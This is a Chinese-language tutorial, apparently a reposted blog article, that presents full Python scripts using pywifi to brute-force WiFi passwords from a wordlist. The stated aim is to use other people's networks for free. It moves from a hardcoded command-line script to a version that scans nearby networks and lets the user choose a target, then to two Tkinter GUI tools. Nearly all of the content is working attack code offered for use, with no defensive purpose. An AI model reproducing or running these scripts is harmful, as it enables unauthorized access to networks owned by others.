前言
本文将记录学习下如何通过 Python 脚本实现 WIFI 密码的暴力破解,从而实现免费蹭网。无图形界面
先来看看没有图形界面版的爆破脚本。WIFI爆破
私信小编01即可获取大量Python学习资源import pywifi
from pywifi import const
import time
import datetime
# 测试连接,返回链接结果
def wifiConnect(pwd):
# 抓取网卡接口
wifi = pywifi.PyWiFi()
# 获取第一个无线网卡
ifaces = wifi.interfaces()[0]
# 断开所有连接
ifaces.disconnect()
time.sleep(1)
wifistatus = ifaces.status()
if wifistatus == const.IFACE_DISCONNECTED:
# 创建WiFi连接文件
profile = pywifi.Profile()
# 要连接WiFi的名称
profile.ssid = "Tr0e"
# 网卡的开放状态
profile.auth = const.AUTH_ALG_OPEN
# wifi加密算法,一般wifi加密算法为wps
profile.akm.append(const.AKM_TYPE_WPA2PSK)
# 加密单元
profile.cipher = const.CIPHER_TYPE_CCMP
# 调用密码
profile.key = pwd
# 删除所有连接过的wifi文件
ifaces.remove_all_network_profiles()
# 设定新的连接文件
tep_profile = ifaces.add_network_profile(profile)
ifaces.connect(tep_profile)
# wifi连接时间
time.sleep(2)
if ifaces.status() == const.IFACE_CONNECTED:
return True
else:
return False
else:
print("已有wifi连接")
# 读取密码本
def readPassword():
success = False
print("****************** WIFI破解 ******************")
# 密码本路径
path = "pwd.txt"
# 打开文件
file = open(path, "r")
start = datetime.datetime.now()
while True:
try:
pwd = file.readline()
# 去除密码的末尾换行符
pwd = pwd.strip('n')
bool = wifiConnect(pwd)
if bool:
print("[*] 密码已破解:", pwd)
print("[*] WiFi已自动连接!!!")
success = True
break
else:
# 跳出当前循环,进行下一次循环
print("正在破解 SSID 为 %s 的 WIFI密码,当前校验的密码为:%s"%("Tr0e",pwd))
except:
continue
end = datetime.datetime.now()
if(success):
print("[*] 本次破解WIFI密码一共用了多长时间:{}".format(end - start))
else:
print("[*] 很遗憾未能帮你破解出当前指定WIFI的密码,请更换密码字典后重新尝试!")
exit(0)
if __name__=="__main__":
readPassword()
代码运行效果:

脚本优化
以上脚本需内嵌 WIFI 名、爆破字典路径,缺少灵活性。下面进行改造优化:import pywifi
import time
from pywifi import const
# WiFi扫描模块
def wifi_scan():
# 初始化wifi
wifi = pywifi.PyWiFi()
# 使用第一个无线网卡
interface = wifi.interfaces()[0]
# 开始扫描
interface.scan()
for i in range(4):
time.sleep(1)
print('r扫描可用 WiFi 中,请稍后。。。(' + str(3 - i), end=')')
print('r扫描完成!n' + '-' * 38)
print('r{:4}{:6}{}'.format('编号', '信号强度', 'wifi名'))
# 扫描结果,scan_results()返回一个集,存放的是每个wifi对象
bss = interface.scan_results()
# 存放wifi名的集合
wifi_name_set = set()
for w in bss:
# 解决乱码问题
wifi_name_and_signal = (100 + w.signal, w.ssid.encode('raw_unicode_escape').decode('utf-8'))
wifi_name_set.add(wifi_name_and_signal)
# 存入列表并按信号排序
wifi_name_list = list(wifi_name_set)
wifi_name_list = sorted(wifi_name_list, key=lambda a: a[0], reverse=True)
num = 0
# 格式化输出
while num < len(wifi_name_list):
print('r{:<6d}{:<8d}{}'.format(num, wifi_name_list[num][0], wifi_name_list[num][1]))
num += 1
print('-' * 38)
# 返回wifi列表
return wifi_name_list
# WIFI破解模块
def wifi_password_crack(wifi_name):
# 字典路径
wifi_dic_path = input("请输入本地用于WIFI暴力破解的密码字典(txt格式,每个密码占据1行)的路径:")
with open(wifi_dic_path, 'r') as f:
# 遍历密码
for pwd in f:
# 去除密码的末尾换行符
pwd = pwd.strip('n')
# 创建wifi对象
wifi = pywifi.PyWiFi()
# 创建网卡对象,为第一个wifi网卡
interface = wifi.interfaces()[0]
# 断开所有wifi连接
interface.disconnect()
# 等待其断开
while interface.status() == 4:
# 当其处于连接状态时,利用循环等待其断开
pass
# 创建连接文件(对象)
profile = pywifi.Profile()
# wifi名称
profile.ssid = wifi_name
# 需要认证
profile.auth = const.AUTH_ALG_OPEN
# wifi默认加密算法
profile.akm.append(const.AKM_TYPE_WPA2PSK)
profile.cipher = const.CIPHER_TYPE_CCMP
# wifi密码
profile.key = pwd
# 删除所有wifi连接文件
interface.remove_all_network_profiles()
# 设置新的wifi连接文件
tmp_profile = interface.add_network_profile(profile)
# 开始尝试连接
interface.connect(tmp_profile)
start_time = time.time()
while time.time() - start_time < 1.5:
# 接口状态为4代表连接成功(当尝试时间大于1.5秒之后则为错误密码,经测试测正确密码一般都在1.5秒内连接,若要提高准确性可以设置为2s或以上,相应暴力破解速度就会变慢)
if interface.status() == 4:
print(f'r连接成功!密码为:{pwd}')
exit(0)
else:
print(f'r正在利用密码 {pwd} 尝试破解。', end='')
# 主函数
def main():
# 退出标致
exit_flag = 0
# 目标编号
target_num = -1
while not exit_flag:
try:
print('WiFi万能钥匙'.center(35, '-'))
# 调用扫描模块,返回一个排序后的wifi列表
wifi_list = wifi_scan()
# 让用户选择要破解的wifi编号,并对用户输入的编号进行判断和异常处理
choose_exit_flag = 0
while not choose_exit_flag:
try:
target_num = int(input('请选择你要尝试破解的wifi:'))
# 如果要选择的wifi编号在列表内,继续二次判断,否则重新输入
if target_num in range(len(wifi_list)):
# 二次确认
while not choose_exit_flag:
try:
choose = str(input(f'你选择要破解的WiFi名称是:{wifi_list[target_num][1]},确定吗?(Y/N)'))
# 对用户输入进行小写处理,并判断
if choose.lower() == 'y':
choose_exit_flag = 1
elif choose.lower() == 'n':
break
# 处理用户其它字母输入
else:
print('只能输入 Y/N 哦o(* ̄︶ ̄*)o')
# 处理用户非字母输入
except ValueError:
print('只能输入 Y/N 哦o(* ̄︶ ̄*)o')
# 退出破解
if choose_exit_flag == 1:
break
else:
print('请重新输入哦(*^▽^*)')
except ValueError:
print('只能输入数字哦o(* ̄︶ ̄*)o')
# 密码破解,传入用户选择的wifi名称
wifi_password_crack(wifi_list[target_num][1])
print('-' * 38)
exit_flag = 1
except Exception as e:
print(e)
raise e
if __name__ == '__main__':
main()脚本运行效果如下:

上述代码实现了依据信号强度枚举当前附近的所有 WIFI 名称,并且可供用户自主选择需要暴力破解的 WIFI,同时还可灵活指定暴力破解的字典,相对而言体验感提升了不少。进一步也可以将上述脚本打包生成 exe 文件,双击运行效果如下:

图形化界面
下面基于 Python 的 GUI 图形界面开发库 Tkinter 优化上述脚本,实现友好的可视化 WIFI 暴力破解界面工具。关于 Tkinter 库的语法可参见:
https://www.runoob.com/python/python-gui-tkinter.html
简单版UI
from tkinter import *from pywifi import const
import pywifi
import time
# 主要步骤:
# 1、获取第一个无线网卡
# 2、断开所有的wifi
# 3、读取密码本
# 4、设置睡眠时间
def wificonnect(str, wifiname):
# 窗口无线对象
wifi = pywifi.PyWiFi()
# 抓取第一个无线网卡
ifaces = wifi.interfaces()[0]
# 断开所有的wifi
ifaces.disconnect()
time.sleep(1)
if ifaces.status() == const.IFACE_DISCONNECTED:
# 创建wifi连接文件
profile = pywifi.Profile()
profile.ssid = wifiname
# wifi的加密算法
profile.akm.append(const.AKM_TYPE_WPA2PSK)
# wifi的密码
profile.key = str
# 网卡的开发
profile.auth = const.AUTH_ALG_OPEN
# 加密单元,这里需要写点加密单元否则无法连接
profile.cipher = const.CIPHER_TYPE_CCMP
# 删除所有的wifi文件
ifaces.remove_all_network_profiles()
# 设置新的连接文件
tep_profile = ifaces.add_network_profile(profile)
# 连接
ifaces.connect(tep_profile)
time.sleep(3)
if ifaces.status() == const.IFACE_CONNECTED:
return True
else:
return False
def readPwd():
# 获取wiif名称
wifiname = entry.get().strip()
path = r'./pwd.txt'
file = open(path, 'r')
while True:
try:
# 读取
mystr = file.readline().strip()
# 测试连接
bool = wificonnect(mystr, wifiname)
if bool:
text.insert(END, '密码正确' + mystr)
text.see(END)
text.update()
file.close()
break
else:
text.insert(END, '密码错误' + mystr)
text.see(END)
text.update()
except:
continue
# 创建窗口
root = Tk()
root.title('wifi破解')
root.geometry('500x400')
# 标签
label = Label(root, text='输入要破解的WIFI名称:')
# 定位
label.grid()
# 输入控件
entry = Entry(root, font=('微软雅黑', 14))
entry.grid(row=0, column=1)
# 列表控件
text = Listbox(root, font=('微软雅黑', 14), width=40, height=10)
text.grid(row=1, columnspan=2)
# 按钮
button = Button(root, text='开始破解', width=20, height=2, command=readPwd)
button.grid(row=2, columnspan=2)
# 显示窗口
root.mainloop()
脚本运行效果:

UI升级版
以上图形界面未允许选择密码字典,下面进行优化升级:from tkinter import *
from tkinter import ttk
import pywifi
from pywifi import const
import time
import tkinter.filedialog # 在Gui中打开文件浏览
import tkinter.messagebox # 打开tkiner的消息提醒框
class MY_GUI():
def __init__(self, init_window_name):
self.init_window_name = init_window_name
# 密码文件路径
self.get_value = StringVar() # 设置可变内容
# 获取破解wifi账号
self.get_wifi_value = StringVar()
# 获取wifi密码
self.get_wifimm_value = StringVar()
# 抓取网卡接口
self.wifi = pywifi.PyWiFi()
# 抓取第一个无线网卡
self.iface = self.wifi.interfaces()[0]
# 测试链接断开所有链接
self.iface.disconnect()
time.sleep(1) # 休眠1秒
# 测试网卡是否属于断开状态
assert self.iface.status() in
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
def __str__(self):
# 自动会调用的函数,返回自身的网卡
return '(WIFI:%s,%s)' % (self.wifi, self.iface.name())
# 设置窗口
def set_init_window(self):
self.init_window_name.title("WIFI破解工具")
self.init_window_name.geometry('+500+200')
labelframe = LabelFrame(width=400, height=200, text="配置") # 框架,以下对象都是对于labelframe中添加的
labelframe.grid(column=0, row=0, padx=10, pady=10)
self.search = Button(labelframe, text="搜索附近WiFi", command=self.scans_wifi_list).grid(column=0, row=0)
self.pojie = Button(labelframe, text="开始破解", command=self.readPassWord).grid(column=1, row=0)
self.label = Label(labelframe, text="目录路径:").grid(column=0, row=1)
self.path = Entry(labelframe, width=12, textvariable=self.get_value).grid(column=1, row=1)
self.file = Button(labelframe, text="添加密码文件目录", command=self.add_mm_file).grid(column=2, row=1)
self.wifi_text = Label(labelframe, text="WiFi账号:").grid(column=0, row=2)
self.wifi_input = Entry(labelframe, width=12, textvariable=self.get_wifi_value).grid(column=1, row=2)
self.wifi_mm_text = Label(labelframe, text="WiFi密码:").grid(column=2, row=2)
self.wifi_mm_input = Entry(labelframe, width=10, textvariable=self.get_wifimm_value).grid(column=3, row=2,sticky=W)
self.wifi_labelframe = LabelFrame(text="wifi列表")
self.wifi_labelframe.grid(column=0, row=3, columnspan=4, sticky=NSEW)
# 定义树形结构与滚动条
self.wifi_tree = ttk.Treeview(self.wifi_labelframe, show="headings", columns=("a", "b", "c", "d"))
self.vbar = ttk.Scrollbar(self.wifi_labelframe, orient=VERTICAL, command=self.wifi_tree.yview)
self.wifi_tree.configure(yscrollcommand=self.vbar.set)
# 表格的标题
self.wifi_tree.column("a", width=50, anchor="center")
self.wifi_tree.column("b", width=100, anchor="center")
self.wifi_tree.column("c", width=100, anchor="center")
self.wifi_tree.column("d", width=100, anchor="center")
self.wifi_tree.heading("a", text="WiFiID")
self.wifi_tree.heading("b", text="SSID")
self.wifi_tree.heading("c", text="BSSID")
self.wifi_tree.heading("d", text="signal")
self.wifi_tree.grid(row=4, column=0, sticky=NSEW)
self.wifi_tree.bind("<Double-1>", self.onDBClick)
self.vbar.grid(row=4, column=1, sticky=NS)
# 搜索wifi
def scans_wifi_list(self): # 扫描周围wifi列表
# 开始扫描
print("^_^ 开始扫描附近wifi...")
self.iface.scan()
time.sleep(15)
# 在若干秒后获取扫描结果
scanres = self.iface.scan_results()
# 统计附近被发现的热点数量
nums = len(scanres)
print("数量: %s" % (nums))
# 实际数据
self.show_scans_wifi_list(scanres)
return scanres
# 显示wifi列表
def show_scans_wifi_list(self, scans_res):
for index, wifi_info in enumerate(scans_res):
self.wifi_tree.insert("", 'end', values=(index + 1, wifi_info.ssid, wifi_info.bssid, wifi_info.signal))
# 添加密码文件目录
def add_mm_file(self):
self.filename = tkinter.filedialog.askopenfilename()
self.get_value.set(self.filename)
# Treeview绑定事件
def onDBClick(self, event):
self.sels = event.widget.selection()
self.get_wifi_value.set(self.wifi_tree.item(self.sels, "values")[1])
# 读取密码字典,进行匹配
def readPassWord(self):
self.getFilePath = self.get_value.get()
self.get_wifissid = self.get_wifi_value.get()
pwdfilehander = open(self.getFilePath, "r", errors="ignore")
while True:
try:
self.pwdStr = pwdfilehander.readline()
if not self.pwdStr:
break
self.bool1 = self.connect(self.pwdStr, self.get_wifissid)
if self.bool1:
self.res = "[*] 密码正确!wifi名:%s,匹配密码:%s " % (self.get_wifissid, self.pwdStr)
self.get_wifimm_value.set(self.pwdStr)
tkinter.messagebox.showinfo('提示', '破解成功!!!')
print(self.res)
break
else:
self.res = "[*] 密码错误!wifi名:%s,匹配密码:%s" % (self.get_wifissid, self.pwdStr)
print(self.res)
time.sleep(3)
except:
continue
# 对wifi和密码进行匹配
def connect(self, pwd_Str, wifi_ssid):
# 创建wifi链接文件
self.profile = pywifi.Profile()
self.profile.ssid = wifi_ssid # wifi名称
self.profile.auth = const.AUTH_ALG_OPEN # 网卡的开放
self.profile.akm.append(const.AKM_TYPE_WPA2PSK) # wifi加密算法
self.profile.cipher = const.CIPHER_TYPE_CCMP # 加密单元
self.profile.key = pwd_Str # 密码
self.iface.remove_all_network_profiles() # 删除所有的wifi文件
self.tmp_profile = self.iface.add_network_profile(self.profile) # 设定新的链接文件
self.iface.connect(self.tmp_profile) # 链接
time.sleep(5)
if self.iface.status() == const.IFACE_CONNECTED: # 判断是否连接上
isOK = True
else:
isOK = False
self.iface.disconnect() # 断开
time.sleep(1)
# 检查断开状态
assert self.iface.status() in
[const.IFACE_DISCONNECTED, const.IFACE_INACTIVE]
return isOK
def gui_start():
init_window = Tk()
ui = MY_GUI(init_window)
print(ui)
ui.set_init_window()
init_window.mainloop()
if __name__ == "__main__":
gui_start()脚本运行效果如下:

以上基于 Python 的 GUI 图形界面开发库 Tkinter,实际上 Python 的 GUI 编程可以借助 PyQt5 来自动生成 UI 代码。
原文地址:https://www.toutiao.com/article/7055537095015760417/
版权声明:本文内容由互联网用户自发贡献,该文观点与技术仅代表作者本人。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如发现本站有涉嫌侵权/违法违规的内容, 请发送邮件至 dio@foxmail.com 举报,一经查实,本站将立刻删除。

